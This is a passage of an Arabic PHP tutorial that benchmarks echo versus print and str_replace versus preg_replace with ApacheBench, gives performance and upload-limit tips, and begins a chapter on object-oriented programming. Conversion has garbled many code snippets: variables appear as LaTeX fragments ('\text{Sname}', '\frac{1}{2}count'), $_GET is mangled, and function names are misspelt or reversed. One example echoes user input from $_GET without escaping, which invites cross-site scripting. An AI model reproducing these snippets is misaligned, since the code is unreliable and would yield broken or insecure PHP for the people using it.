//this is print.php file that we will Benchmark it .
for($i = 0; $i < 1000; $i++)
\{print ('This is a long string printed with "print" function');
}
?>
```
حيث سيكون ناتح برنامج Benchmark Apache كالتالي :

: echo.php ملف

```
$ ./ab -n 1000 -c 10 localhost/test/echo.php
This is ApacheBench, Version 2.3
Copyright 1996 Adam Twiss, Zeus Technology Ltd, http://www.zeustech.net/
Licensed to The Apache Software Foundation, http://www.apache.org/
Benchmarking localhost (be patient)
Completed 100 requests
```
Completed 200 requests Completed 300 requests Completed 400 requests Completed 500 requests Completed 600 requests Completed 700 requests Completed 800 requests Completed 900 requests Completed 1000 requests Finished 1000 requests Server Software: Apache/2.4.3 Server Hostname: localhost Server Port: 80 Document Path: /test/echo.php Document Length: 4300000 bytes Concurrency Level: 10 Time taken for tests: 29.205 seconds Complete requests: 1000 Failed requests: 0 Write errors: 0 Total transferred: 4300179000 bytes HTML transferred: 4300000000 bytes Requests per second: 34.24 [#/sec] (mean) Time per request: 292.053 [ms] (mean) Time per request: 29.205 [ms] (mean, across all concurrent requests) Transfer rate: 143788.85 [Kbytes/sec] received

191

```
Connection Times (ms)
min mean[+/-sd] median max
Connect: 0 1 1.7 0 17
Processing: 125 290 26.5 287 483
Waiting: 0 8 29.4 2 237
Total: 126 291 26.9 288 483
Percentage of the requests served within a certain time (ms)
50% 288
66% 290
75% 292
80% 294
90% 309
95% 324
98% 374
99% 407
100% 483 (longest request)
```

```
: print.php ملف
```

```
$ ./ab -n 1000 -c 10 localhost/test/print.php
This is ApacheBench, Version 2.3
Copyright 1996 Adam Twiss, Zeus Technology Ltd, http://www.zeustech.net/
Licensed to The Apache Software Foundation, http://www.apache.org/
Benchmarking localhost (be patient)
Completed 100 requests
Completed 200 requests
Completed 300 requests
Completed 400 requests
Completed 500 requests
Completed 600 requests
```

```
Completed 700 requests
Completed 800 requests
Completed 900 requests
Completed 1000 requests
Finished 1000 requests
Server Software: Apache/2.4.3
Server Hostname: localhost
Server Port: 80
Document Path: /test/print.php
Document Length: 4300000 bytes
Concurrency Level: 10
Time taken for tests: 30.511 seconds
Complete requests: 1000
Failed requests: 0
Write errors: 0
Total transferred: 4300179000 bytes
HTML transferred: 4300000000 bytes
Requests per second: 32.78 [#/sec] (mean)
Time per request: 305.110 [ms] (mean)
Time per request: 30.511 [ms] (mean, across all concurrent requests)
Transfer rate: 137635.20 [Kbytes/sec] received
Connection Times (ms)
min mean\sqrt{+/-}sd] median max
Connect: 0 1 1.8 0 15
Processing: 96 303 22.1 301 508
Waiting: 0 4 5.1 2 37
```

```
Total: 96 304 22.0 302 511
Percentage of the requests served within a certain time (ms)
50% 302
66% 304
75% 306
80% 307
90% 321
95% 326
98% 335
99% 420
100% 511 (longest request)
```
الفرق بسيط نوعا ً ما .

## استخدام علامات التنصيص المفردة و المُزدوجة <mark>:</mark>

كما تعلم فإن هناك عدد من الفروق بين استخدام العلامات التنصيص المُفردة و المُزدوجة , حيث الفارق الاساسي هو بإمكانية الوصول الى قيم المُتغيرات مباشرة عند استخدام علامات التنصيص المُزدوجة ولكن هذه الميزة تقلل بشكل ملحوظ من الاداء (جرب استخدام Apache Benchmark في مثال بسيط لمعرفة مدى تأثر الداء بعلمات التنصيص) .

<mark>تعريف المُتغيرات التي تستخدم كأحد حدود التكر</mark>ار قبل استخدامها . فإذا اردنا المرور على عناصر مصفوفة ما باستخدام حلقة for فمن المُفضل تعريف مُتغير عوضا عن استخدام الدالة count في كل مرة نقوم فيها بالتكرار :

```
for(\text{Si} = 0; \text{Si} < \text{count}(\text{Sarray}); \text{Si++}) //wrong !!
```

```
\frac{1}{2}count = count(\frac{1}{2}array);for($i = 0; $i < $count; $i++) //good but you can make it just in one line
```
for(\$i = 0, \$count = count(\$array); \$i < \$count; \$i++) //Great

استخدام الدال[ة](http://php.net/str_repalce) [repalce\\_str](http://php.net/str_repalce) بدل ً من [repalce\\_preg](http://php.net/preg_repalce) عند استبدال كلمات بسيطة **:** وهنا أيضا ً سنستخدم ab للمقارنة بين كودين لستبدال عدة كلمات (ُقمت بدمج الكودين سوية) :

<?php

```
$string = 'wot are you doin , let\'s repacel some mistakes';
for($i = 0; $i < 1000; $i++)
{
قم بازالة التعليق للسطر الخاص بها و وضع تعليق للسطر التالي replace_preg عندما تريد تجربة//
   $new_string = str_replace(array('wot', 'doin', 'repacel'),
                                                 array('what', 'doing', 'replace'),
$string);
   //$new string = preg replace(array('/wot/', '/doin/', '/repacel/'),
   // array('what', 'doing', 
'replace'), $string);
}
?>
```
ويكون ناتج تنفيذ تعليمة ab على الكود السابق عند استخدام دالة str\_replace :

```
$ ./ab -n 1000 -c 10 localhost/test/repalce_str.php
This is ApacheBench, Version 2.3
Copyright 1996 Adam Twiss, Zeus Technology Ltd, http://www.zeustech.net/
Licensed to The Apache Software Foundation, http://www.apache.org/
Benchmarking localhost (be patient)
Completed 100 requests
Completed 200 requests
Completed 300 requests
Completed 400 requests
Completed 500 requests
Completed 600 requests
Completed 700 requests
Completed 800 requests
Completed 900 requests
Completed 1000 requests
```

```
Finished 1000 requests
Server Software: Apache/2.4.3
Server Hostname: localhost
Server Port: 80
Document Path: /test/repalce_str.php
Document Length: 0 bytes
Concurrency Level: 10
Time taken for tests: 3.903 seconds
Complete requests: 1000
Failed requests: 0
Write errors: 0
Total transferred: 198000 bytes
HTML transferred: 0 bytes
Requests per second: 256.22 [#/sec] (mean)
Time per request: 39.029 [ms] (mean)
Time per request: 3.903 [ms] (mean, across all concurrent requests)
Transfer rate: 49.54 [Kbytes/sec] received
Connection Times (ms)
min mean\sqrt{+/-}sd\sqrt{+/-}median max
Connect: 0 1 5.3 0 48
Processing: 6 37 15.3 37 121
Waiting: 0 32 15.7 32 121
Total: 7 39 15.3 38 121
Percentage of the requests served within a certain time (ms)
```


ناتج تنفيذ تعليمة ab على الكود السابق عند استخدام دالة replace\_preg :

\$ ./ab -n 1000 -c 10 localhost/test/repalce\_reg.php This is ApacheBench, Version 2.3 Copyright 1996 Adam Twiss, Zeus Technology Ltd, http://www.zeustech.net/ Licensed to The Apache Software Foundation, http://www.apache.org/ Benchmarking localhost (be patient) Completed 100 requests Completed 200 requests Completed 300 requests Completed 400 requests Completed 500 requests Completed 600 requests Completed 700 requests Completed 800 requests Completed 900 requests Completed 1000 requests Finished 1000 requests

Server Software: Apache/2.4.3

196

```
Server Hostname: localhost
Server Port: 80
Document Path: /test/repalce_reg.php
Document Length: 0 bytes
Concurrency Level: 10
Time taken for tests: 6.306 seconds
Complete requests: 1000
Failed requests: 0
Write errors: 0
Total transferred: 198000 bytes
HTML transferred: 0 bytes
Requests per second: 158.57 [#/sec] (mean)
Time per request: 63.062 [ms] (mean)
Time per request: 6.306 [ms] (mean, across all concurrent requests)
Transfer rate: 30.66 [Kbytes/sec] received
Connection Times (ms)
min mean[+/s] median max
Connect: 0 1 5.1 0 45
Processing: 11 61 26.3 60 220
Waiting: 0 54 25.6 52 195
Total: 11 63 26.1 61 220
Percentage of the requests served within a certain time (ms)
50% 61
66% 71
75% 78
80% 82
```


ضعف المدة تقريبا ً !!

## عدم تخزين قيمة مُتغير ما في عدد من المُتغيرات :

يقوم عدد من المبتدئين بتخزين المُتغيرات ذات الاسم الطويل بمُتغيرات ذات اسم أَقصر لجعل الاكواد "سهلة القراءة" (لكنها تصبح عكس ذلك تماما ) أو بعد القيام بعمليات بسيطة عليها . فمثلا الكود التالي الذي يأخذ قيمة اسم المُستخدم و يقوم بازالة الفراغات منها ومن ثم تغيير حالة جميع احرف اللغة النكليزية الى الحرف الصغيرة :

```
<?php
$name = $GET['name'];
\text{Snospace} = \text{trim}(\text{Sname});
$n = strtolower($nospace);
echo $n;
?>
```
لنعيد كتابة المثال السابق لكن بدون هذا العدد الكبير من المُتغيرات التي لا عمل لها :

```
<?php
echo strtolower(trim($ GET['name']));
?>
```
هذه الطريقة ل تجعل الكود اسهل في القراءة فحسب وإنما ُتوفر قدر كبير من الذاكرة .

## تحديد الحجم القصى لرفع الملفات في ملف العدادات ini.php **:**

ليس من المُفيد اختبار حجم الملف المرفوع باستخدام القيمة [ˈsize']['file\_name'](\$ لأن هذه القيمة لا تتوفر إلا بعد

رفع الملف الى الخادم مهما كان حجمه (طبعا يجب أن يكون اقل من القيمة المُحددة في ملف php . ini) , وبعض هجمات الحرمان من الخدمة DoS تقوم باغراق الخادم بسيل من الملفات الكبيرة مما يؤد ي الى بطئ شديد في اداء الخادم و في بعض الحيان توقفه عن العمل , فيفضل تحديد الرايتين "size\_max\_post) "ذات القيمة الفتراضية 8 ميغابايت) و الراية "filesize\_max\_upload) "ذات القيمة الافتراضية 2 ميغابايت) بما يتوافق مع مُتطلبات البرنامج . ُمُّ

طبعا ً في حال كان هناك عدد من مُستخدمي الموقع ولكل منهم له صلاحيات مُختلفة ويُمكنه رفع ملفات باحجام مُختلفة , يُفضل وضع قيمة الرايتين السابقتين للقيمة العُظمى لحجم الملفات ومن ثم تقليلها لباقي المُستخدمين (عن طريق التحقق من قيمةfiles[ ' fil] ـ \$ . (e\_name']['size']

هدم مقابض التصال بقواعد البيانات و الملفات و الصور : فمثل ً بعد انشاء صورة باستخدام

دالة [imagecreatetruecolor](http://php.net/imagecreatetruecolor) يلزمنا استدعاء الدالة [imagedestroy](http://php.net/imagedestroy) بعد النتهاء من العمليات عليها لتحرير الذاكرة (تم شرح كيفية تحرير الذاكرة لكل نوع من انواع المقابض في الدرس الموافق لها ) .

# الفصل الرابع عشر : البرمجة غرضية التوجه

ما سيتم سرده فى هذا الموضوع هو ملخص سريع للــ ( برمجة الكائنات أو البرمجة الشيئية أو البرمجة كائنية المنحى أو البرمجة الكائنية أو البرمجة الموجهة بالكائنات ) ,

تستطيع أن تختار منها ما يحلو لك لترجمة Programming Oriented Object

لماذا يجب عليَّ أن أتعلم برمجة الكائنات, على الرغم أننى أستطيع تنفيذ أعمالى بدونها ؟ ֧֖֖֖֖֖֖֖֖֖֖֖֖֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֞֝֬֝<br>֧֚֚֚֚֚֚֚֚֜֝ َ

- إذا كنت ممن ينوى أن يعمل على إطار عمل فالفضل تعلم برمجة الكائنات لن أطر العمل الحالية مبنية بمبدأ البرمجة الكائنية , وهذه

بعض منها :

- [Yii](http://www.yiiframework.com/) -1
- [CodeIgniter](http://codeigniter.com/) -2
	- [CakePHP](http://cakephp.org/) -3
- [Zend Framework](http://framework.zend.com/) -4
	- [Symfony](http://www.symfony-project.org/) -5

- إن كنت تنوى الخوض فى مجال فصل الكود البرمجى عن التصميم وستقوم بإستخدام أى من القوالب فى هذا المجال فأنت تحتاج لتعلم البرمجة الكائنية , وهذه بعض منها :

- [smarty](http://www.smarty.net/) -1
	- [dwoo](http://dwoo.org/) -2
- [Template Blocks](http://www.templateblocks.com/) -3
	- [Open Power](http://www.invenzzia.org/en/projects/open-power-libraries/open-power-template) -4
		- -5 [القالب السهل](http://daif.net/easy/)

- إذا كنت ستقوم بعمل أكواد خاصة لك وستستخدمها فيما بعد فى تطبيقاتك وتريد إستخدامها والتعديل عليها بسهوله فيما بعد فعليك بالبرمجة الكائنية .

- إذا كنت ستستخدم "أساليب التصاميم" "Patterns Design "وهى عبارة عن الساليب المتبعة فى تنفيذ غرض برمجى ما بأفضل الطرق الممكنة للحصول على أعلى أداء وأعلى حماية فيجب عليك أيضًا تعلم برمجة الكائنات .

- البرمجة الكائنية ليست مقتصره على لغة بعينها بل أغلب اللغات الحديثة تدعم مبدأ برمجة الكائنات , فتعلمك هذا المبدأ سيفيدك إن

حاولت تعلم لغة أخرى .

- هناك إجابات أخرى كثيرة لهذا السؤال أتركها لك لتبحث عنها أو تجيبها بنفسك بعد إنهاء هذه الدورة .

بالنسبة للترجمة سيتم وضع المصطلحات وترجماتها الوارده فى الشرح حتى ل يلتبس عليك المر إن قرأت مصطلح بترجمة مختلفة لنه ل

إتفاق حتى الن على توحيد ترجمة المصطلحات.

class : فئة public : عام private : خاص protected : محمى extends : ير ث object : كائن static : ساكن constructor : بانى destructor : هادم abstract : مجرد final : نهائى

وإن مر علينا أى من المصطلحات أثناء الشرح سيتم كتابتها بإذن الله .

سنتحدث عن المواضيع التالية فى البرمجة الكائنية :

- [إنشاء الفئة وإنشاء كائن من الفئة](http://www.arabteam2000-forum.com/index.php?showtopic=269397&view=findpost&p=1308322) [.](http://www.arabteam2000-forum.com/index.php?showtopic=269397&view=findpost&p=1308322)  $1$ 

[-2](http://www.arabteam2000-forum.com/index.php?showtopic=269397&view=findpost&p=1308427) [الكلمة المحجوزة](http://www.arabteam2000-forum.com/index.php?showtopic=269397&view=findpost&p=1308427) \$[this](http://www.arabteam2000-forum.com/index.php?showtopic=269397&view=findpost&p=1308427)

[-3](http://www.arabteam2000-forum.com/index.php?showtopic=269397&view=findpost&p=1308427) [محددات الوصول](http://www.arabteam2000-forum.com/index.php?showtopic=269397&view=findpost&p=1308427) [.](http://www.arabteam2000-forum.com/index.php?showtopic=269397&view=findpost&p=1308427)

قمرير الدوال والمتغيرات الخاصة والمحمية عبر الدوال العامة [.](http://www.arabteam2000-forum.com/index.php?showtopic=269397&view=findpost&p=1308427) $\mathcal{A}$ 

-5 الثابت وإستخدامة فى الفئة .

-6 المتغيرات الساكنه .

-7 الوراثة .

-8 الفئات المجردة .

-9 الفئات النهائية .

-10 دوال البناء والهدم .

- إنشاء الفئة وإنشاء كائن من الفئة  $1$ 

- إذا أردت أن تنشئ فئة ما عليك إل كتابة الكلمة المحجوزة class ثم اسم الفئة بهذا الشكل :

```
class myClass {
}
?>
```
وبهذا قمت بإنشاء فئة باسم myClass والن أكتب ما يحلو لك من الكواد والدوال العتيادية داخل هذه الفئة سنكتب كود بسيط داخل الفئة كالتالى :

```
<?php
class myClass {
         public $name="ahmed";
         public function F_print(){
                  echo "I'm ahmed";
         }
}
?>
```
ل تهتم بالكلمة public فسيأتى شرحها فيما بعد , قمت بوضع متغير باسم name\$ ودالة باسم print\_F والن أريد أن أستخدم هذه الفئة وهذا ما يعرف بإنشاء كائن من الفئة لستخدامه.

وعلى هذا عندما نريد أن نستخدم فئة معينة يجب أن نقوم بإنشاء كائن من هذه الفئة لنستطيع إستخدامها ويكون هذا على الشكل التالى :

 $\text{Sopj} = \text{new myClass}()$ ;

قمت بإنشاء كائن باسم opj\$ من الفئة myClass ولحظ السطر البرمجى السابق جيدًا فالكلمة المحجوزة new هى التى تقوم بإنشاء الكائن من الفئة ولحظ أيضًا القواس التى تأتى بعد اسم الفئة . والآن وبعد إنشاء الكائن 90pj\$ كيف لى أن أستخدمه ؟ يستخدم الكائن على النحو التالى للوصول لمتغيرات ودوال الفئة :

\$opj->name;

\$opj->F\_print();

يتم الوصول للمتغيرات والدوال من خلل العلمة<- ولحظ عدم وجود العلمة \$ قبل اسماء المتغيرات .

مثال على ما سبق :

```
<?php
class myClass {
          public $name="ahmed";
          public function F_print(){
                   echo "I'm ahmed";
          }
}
\text{Sopj} = \text{new myClass}();
echo $opj->name;
echo "<br>";
$opj->F_print();
?>
```
تم إنشاء الكائن 90p\$ وطباعة المتغير name\$ وإستدعاء الدالة F\_print ولاحظ أنه لم يتم إسناد الدالة لمتغير لأنها لا تعود بقيمة .

### -2 الكلمة المحجوزةthis\$

يتم الوصول لمكونات الفئة من خلل الكلمةthis\$ كما فى الكود التالى :

```
<?php
class myClass2 {
         public $name="ahmed";
         public function F_print(){
                 echo $this->name;
         }
         public function F_print2(){
                 echo $this->F_print();
```

```
 }
}
$opj = new myClass2();
$opj->F_print2();
?>
```
تم إستخدام الكلمةthis\$ ثم الرمز <-للوصل لكل من المتغيرname\$ والدالة print\_F , وبهذه الطريقة يمكن إستخدام أى من مكونات الفئة من متغيرات أو دوال .

ثم بعد ذلك تم إنشاء كائن باسمopj\$ من الفئة 2myClass وتم إستدعاء الدالة 2print\_F من خلل هذا الكائن .

#### -3 محددات الوصول :

- نعنى بمحددات الوصول هى الطريقة التى يتم الوصول بها إلى مكونات الفئة من متغيرات ودوال والتالى شرح لها :

-1 public : محدد الوصول العام وهذا يعنى أنه يتم الوصول إلى مكونات الفئة بصورة عامة أى غير مقيدة .

-2 private : محدد الوصول الخاص , ويتم إستخدام المكونات المعرفة على أنها خاصة داخل الفئة الموجودة بها فقط , وغير مسموح

بإستخدامها خارج إطار الفئة سواء عن طريق الكائن المنشأ من الفئة أو من خلل توريث هذه الفئة .

-3 protected : محدد الوصول المحمى , ويتم إستخدام المكونات المعرفة على أنها محمية داخل الفئة ومن خلل توريث الفئة فقط , ول يصلح إستخدام المكونات المحمية من خلل الكائن المنشأ من الفئة .

أمثلة لفهم كيفية عمل محددات الوصول :

```
<?php
class myClass3 {
         public $name="ahmed";
         private $name2="mohammed";
         protected $name3="khaled";
         public function F_print(){
                 echo "I'm Ahmed !";
         }
         private function F_print2(){
                 echo "I'm Mohammed !";
```

```
 }
          protected function F_print3(){
                   echo "I'm Khaled !";
          }
}
\text{Sopj} = \text{new myClass3();}$opj->name="majed";
echo $opj->name;
echo "<br>";
$opj->F_print();
?>
```
فى هذا الكود تم تعريف ثلاث متغيرات وثلاث دوال من النوع العام والخاص والمحمى وعند إنشاء كائن من هذه الفئة لا نستطيع إستخدام أى من مكونات الفئة إل المعرفة على أنها عامة كالمتغير name\$ والدالة print\_F ول نستطيع التعامل المباشر مع باقى مكونات الفئة من إستخدام أو تغيير فى قيمها وما إلى ذلك .

- بعد إنشاء الكائن opj\$ من الفئة 3myClass تم تغيير قيمة المتغير name\$ ثم طباعته ثم طباعة سطر جديد ثم إستدعاء الدالة F\_print

- سيعطينا المترجم أخطاء عند محاولة الوصول للمكونات الخاصة أو المحمية كالتلى :

```
\zetaopj = new myClass3();
$opj->name2="majed";
echo "<br>";
$opj->F_print2();
```
هذا الكود خاطئ لنها تعتبر محاولة الوصول لمكونات خاصة

```
\zetaopj = new myClass3();
$opj->name3="majed";
echo "<br>";
$opj->F_print3();
```
هذا الكود خاطئ لنها تعتبر محاولة الوصول لمكونات محمية

- يمكن التعامل مع المكونات الخاصة داخل الفئة فقط , والتعامل مع المكونات المحمية داخل الفئة وعند التوريث "سيأتى الحديث عنها فى الوراثة فيما بعد" .

- ولهذا تستخدم محددات الوصول لمنع الوصول الغير مرغوب لبعض القيم والدوال أو تغيير قيمهم .

-4 تمرير الدوال والمتغيرات الخاصة والمحمية عبر الدوال العامة :

- يمكن الوصول وتغيير قيم لمكونات خاصة ومحمية من خلل تمريرها فى الدوال العامة , والتالى مثال يوضح هذا :

```
<?php
class myClass4 {
         private $name="ahmed";
         private $name2="mohammed";
         protected $name3="khaled";
         public function setName($value){
                  return $this->name=$value;
         }
         public function getName(){
                  return $this->name;
         }
         private function F_print2(){
                  return $this->name2;
         }
         public function F_print3(){
                  return $this->name3;
         }
         public function F_print4(){
                 return $this->F_print2();
         }
}
```

```
\text{Sopj} = \text{new myClass4();}$opj->setName("Tamer");
echo $opj->getName();
echo "<br>";
echo $opj->F_print3();
echo "<br>":
echo $opj->F_print4();
echo "<br>":
?>
```
من خلال الدوال العامة نستطيع الوصول للمكونات العامة والخاصة للفئة وتغيير قيمها , تم إنشاء كائن(0p\$ وتم إستدعاء الدالة setName التى تقوم بتغيير قيمة المتغير الخاصname\$ والدالة getName تقوم بإرجاع قيمة المتغير الخاصname\$ , والدالة 3print\_F تقوم بإعادة قيمة المتغير المحمى 3name\$ , والدالة 4print\_F تعيد قيمة الدالة الخاصة print\_F .

-5 الثابت وإستخدامة فى الفئة :

- يتم تعريف الثابت بإستخدام الكلمة المحجوزة const ويفضل أن يكون اسم الثابت بالحروف الكبيرة والثابت يكتب بدون العلمة \$ ويجب إعطاء الثابت قيمة عند تعريفة ول نستطيع تغيير هذه القيمة فيما بعد لنها ثابته .

- عندما نريد إستخدام الثابت ل نستخدم طريقة إنشاء كائن من الفئة كما سبق ولكن نقوم بكتابة اسم الفئة ثم العامتين :: ثم اسم الثابت \* مثال على ما سبق :

```
<?php
class myClass5 {
         const NAME="Ahmed";
}
echo myClass5::NAME;
?>
```
- إذا أردنا إستخدام الثابت داخل الفئة نقوم بكتابة الكلمة المحجوزة self ثم العلمتينن :: ثم اسم الثابت , يمكن إستخدام اسم الفئة ولكن يفضل استخدام self تحسبًا لحتمال تغيير اسم الفئة فيما بعد فل تضطر لتغيير اسم الفئة فى جميع المواضع .

\*<br>\* مثال على ما سبق :

<?php class myClass5 {

```
 const NAME="Ahmed";
         public function test(){
                  return self::NAME;
         }
}
echo myClass5::NAME;
echo "<br>";
$obj=new myClass5();
echo $obj->test();
?>
```
-6 المتغيرات الساكنه :

- يتم تعريف متغير على أنه ساكن بإستخدام الكلمة المجوزة static والمتغير من النوع الساكن يظل محتفظ بقيمتة داخل الفئة إلى أن ينتهى عمل الفئة وهو يشبة فى هذا عمل المتغيرات التى تعرف فى بداية الفئة ولكن فى بعض الحيان نحتاج لتعريف متغيرات داخل الدوال ونريد أن تظل قيمتها محفوظة داخل المتغير ول تنتهي بإنتهاء عمل الدالة ولهذا نقوم بتعريف المتغير على أنه ساكن , ولهذا تستخدم static لتعريف المتغيرات داخل الدوال .

- وأيضًا لحظ تجاهل القيمة البتدائية التى تسند للمتغير الساكن عند تعريفة داخل الدالة .

\* مثال لتوضيح ما سبق :

```
<?php
class myClass6 {
         public function test(){
                 $t=0;$t++; return $t;
         }
         public function test2(){
                  static $t2=0;
                 $t2++; return $t2;
         }
         public function test3(){
                 echo $this->test()."<br>";
                 echo $this -<b>test()</b>." <b>br></b>echo $this->test()."<br>";
                  echo "---------------<br>";
                  echo $this->test2()."<br>";
                  echo $this->test2()."<br>";
                 echo $this->test2()."<br>";
```

```
 }
}
$obj=new myClass6();
$obj->test3();
```
?>

\* تعريف المتغيرات الساكنة داخل الدوال يجعلنا ل نستطيع إستخدام هذه المتغيرات خارج النطاق المعرفة به لنها تعتبر متغيرات محلية ذات طابع خاص , ولتعريف متغيرات عامة من النوع الساكن يتم الوصول إليها من خلل الكلمة المحجوزة self ثم العلمتين :: ثم اسم المتغير الساكن ول ننسى علمة \$ خلف المتغير الثابت . - ولستخدام المتغيرات الساكنة خارج نطاق الفئة نكتب اسم الفئة متبوعًا بالعلمتين :: ثم اسم المتغير الساكن .

\*<br>\* مثال على هذا :

```
<?php
class myClass7 {
         public static $name="Ahmed";
         private static $name2="Mahmoud";
         public function test(){
                 return self::$name2;
         }
}
echo myClass7::$name;
echo "<br>";
$obj=new myClass7();
echo $obj->test();
?>
```
\* الدوال الساكنة :

- يتم تعريف الدوال على أنها ساكنة ولكن فى هذه الحالة ل نستطيع إستخدام الكلمة \$this أى ل نستطيع إستخدام مكونات الفئة داخلها ولكن يمكن إستخدام المكونات المعرفة على أنها ساكنة داخل الدوال الساكنة , ويمكن إستخدام المكونات الساكنة داخل الفئة بكتابة Self ثم :: ثم اسم العنصر الساكن , وعند إستدعاء الدالة خارج الفئة نكتب اسم الفئة ثم :: ثم اسم الدالة .

وهذا مثال لما سبق :

```
<?php
class myClass8 {
         public static $name="Ahmed";
         public static function test(){
                 return self::$name;
         }
         public static function test2(){
                 return self::test();
         }
}
echo myClass8::test2();
?>
```
-7 الوراثة :

- لماذا تستخدم الوراثة ؟

- تستخدم الوراثة لتوفير الوقت فى إعادة كتابة الكواد البرمجية التى نحتاجها بإستمرار , وسيتضح هذا فيما يلى :

- الوراثة السم يشرح نفسه فهى عملية وراثة مكونات الفئة الموروثة فى الفئة الوارثة أى إمكانية إستخدام مكونات الفئة الموروثة - من دوال ومتغيرات - فى الفئة الوارثة .

وتتم عملية الوراثة بكتابة الكلمة المحجوزة extends كالتالى :



وهنا الفئة B قامت بوراثة مكونات الفئة A .

- ما الذى يتم وراثتة وما الذى ل يتم وراثتة ؟

- يتم وراثة المكونات المعرفة على أنها عامة أو محمية ول يتم توريث المكونات المعرفة على أنها خاصة .

هذا مثال على ما سبق :

```
<?php
class A {
         public $name='ahmed';
         private $name2='khaled';
         protected $name3='mohammed';
}
class B extends A {
         public function test(){
                  echo $this->name;
                 echo "<br>";
                  //echo $this->name2;
                  echo $this->name3;
         }
}
$obj=new B();
echo $obj->test();
echo "<br>";
echo $obj->name;
?>
```
الكود الموضوع فى التعليق هو كود خاطئ لنه يعتبر عملية وصول لمتغير خاص والمكونات المعرفة على أنها خاصة ل تور ث , وعند إنشاء كائن من الفئة الجديدة نستطيع إسخدام مكونات الفئة ومكونات الفئة التى ورثتها أيضًا بشرط أن تكون معرفة على أنها مكونات عامة .

- كيف نستخدم المكونات الموروثة ؟

- نستخدم الكلمة المحجوزةthis\$ للوصول لمكونات الفئة الموروثة ولكن فى حالة الثوابت والمكونات المعرفة على أنها ساكنة يتم إستخدام الكلمة المحجوزة parent ثم يتبعها :: ثم اسم الثابت أو العنصر الساكن ملحوظة :" الثابت ل تسبقة العلمة \$ ولكن تسبق العناصر الساكنة " وهذا مثال على ما سبق :

```
<?php
class A {
         const NAME="Yaser";
         public static $name='ahmed';
         private static $name2='jamal';
}
class B extends A {
```

```
 const NAME2="Waleed";
         private static $name3='omar';
         public function test(){
                 echo parent::NAME;
                echo "<br>";
                 echo parent::$name;
                echo "<br>";
                 echo self::NAME2;
                echo "<br>";
                 echo self::$name3;
         }
}
echo B::NAME;
echo "<br>":
echo B::$name;
echo "<br>";
echo B::NAME;
echo "<br>";
$obj=new B();
echo $obj->test();
?>
```
